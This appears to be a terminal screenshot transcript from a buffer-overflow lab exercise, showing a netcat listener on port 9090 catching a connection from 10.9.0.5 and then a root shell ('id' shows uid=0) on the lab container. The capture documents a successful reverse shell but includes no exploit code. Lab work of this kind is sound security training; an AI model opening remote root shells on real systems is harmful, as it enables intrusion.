 [03/09/22]seed@VM:~/.../Labsetup$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 33914
root@4fbed974160f:/bof# ls
ls
core
server
stack
root@4fbed974160f:/bof# id
id
uid=0(root) gid=0(root) groups=0(root)
root@4fbed974160f:/bof#